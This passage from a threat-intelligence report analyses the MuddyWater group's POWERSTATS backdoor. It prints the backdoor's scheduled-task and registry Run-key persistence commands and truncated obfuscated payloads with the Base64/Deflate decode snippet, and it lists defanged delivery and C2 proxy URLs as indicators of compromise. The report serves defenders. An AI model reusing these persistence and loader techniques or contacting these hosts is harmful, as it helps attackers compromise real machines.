

*Figure 12: PowerShell process de-obfuscates and runs POWERSTATS*

#### <span id="page-11-0"></span>**Persistency**

Notice that POWERSTATS backdoor maintain the same persistency mechanism with almost every new campaign. It makes use of a scheduled task named "MicrosoftEdge" (Scheduled task name may differ from one sample to another) running daily at 12:00 o'clock, which starts the three-steps backdoor's execution mechanism using the following command:

"C:\Windows\system32\schtasks.exe" /Create /F /SC DAILY /ST 12:00 /TN MicrosoftEdge /TR "c:\windows\system32\**wscript.exe** C:\Windows\temp\**Windows.vbe**"

#### <span id="page-11-1"></span>**POWERSTATS Deobfuscation**

The POWERSTATS backdoor's code is a multi-layered obfuscated, encoded and compressed blob. As mentioned in the upper section, the latter PowerShell command de-obfuscates the main POWERSTATS backdoor's code, first to a deflated-compressed base64 code. Then, a decoded and decompressed using an inflate method, but obfuscated PowerShell code snippet is revealed. Finally, this code is de-obfuscated to the main backdoor code.

#### \$code = "-FJ+QM2?@2CQ1AX1G-,<\*+VI.XQ/UW-BQ0RZ2?C1B91=C.ER2[Z1GD0IH[...]"

*Source code 5: Main POWERSTATS backdoor code hosted on the compromised domains as part of the second-stage*

\$(**New-Object** IO.StreamReader (\$(**New-Object** IO.**Compression**.**Deflate**Stream (\$(**New-Object** IO.MemoryStream

```
(,$([Convert]::FromBase64String('jX1pdxq7sujnZK38B92sc2PYG[…]')))), 
[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();
```
*Source code 6: Main POWERSTATS backdoor code de-obfuscated by the PowerShell command found inside the JavaScript code snippet*

```
&("{2}{0}{3}{1}" -f 'R','abLE','set-Va','i') ("UW"+("{0}{1}" -f'1r9','P')) ( " 
)'x'+]31[dIlleHS$+]1[dILleHs$ (& | )421]rAhc[,'Fe5' ecaLperC-[…]
```
*Source code 7: Main POWERSTATS backdoor code is decoded and decompressed, but still obfuscated*

Although we cannot present the full code of the backdoor, we would like to examine part of the backdoor's persistency mechanism. This mechanism involves creating a registry key called "MicrosoftEdge", with a value corresponds to the command that is responsible to initialize the above-mentioned three-steps backdoor's execution mechanism:

```
start-sleep (Get-Random -Minimum 10 -Maximum 20)ertChfu -p 
"HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -k 'MicrosoftEdge' -v 
'c:\windows\system32\wscript.exe C:\Windows\temp\Windows.vbe'
```

```
Source code 8: POWERSTATS backdoor persistency mechanism found inside the backdoor's
```
# **Conclusions**

<span id="page-12-0"></span>The Iranian MuddyWater group keeps evolving, improving its capabilities with every new campaign. We encourage the security community to harness these IOCs and knowledge to detect and defend from the threat.

# **Pivot**

<span id="page-13-0"></span>

# **Appendix - Indicators of Compromise:**

**Macro-embedded Documents:**

<span id="page-14-1"></span><span id="page-14-0"></span>

#### **Network Indicators:**

#### **Second-stage delivery URLs:**

- hxxp://3cbc[.]net/dropbox/icon[.]icon
- hxxp://pazazta[.]com/app/icon[.]png
- hxxp://ohe[.]ie/cli/icon[.]png
- hxxp://ohe[.]ie/cp/icon[.]png

#### **Proxy-List of POWERSTATS backdoor**

- hxxp://andreabelfi[.]com/main.php
- hxxp://andreasiegl[.]com/main.php
- hxxp://andresocana[.]com/main.php
- hxxp://amorenvena[.]com/main.php
- <span id="page-15-0"></span>• hxxp://amphira[.]com/main.php
- hxxp://amphibiblechurch[.]com/main.php